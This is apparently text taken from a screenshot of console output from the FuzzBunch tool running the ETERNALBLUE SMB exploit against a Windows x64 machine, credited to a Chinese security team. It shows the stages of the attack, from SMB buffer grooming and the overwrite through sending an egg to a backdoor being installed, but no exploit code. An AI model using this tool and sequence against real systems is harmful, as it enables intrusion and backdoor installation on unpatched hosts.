 C:\Windows\system32\cmd.exe - fb.py
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] Eternalblue Succeeded
fb Special (Eternalblue) > [+] CORE terminated with status code
ChaMd5安全团队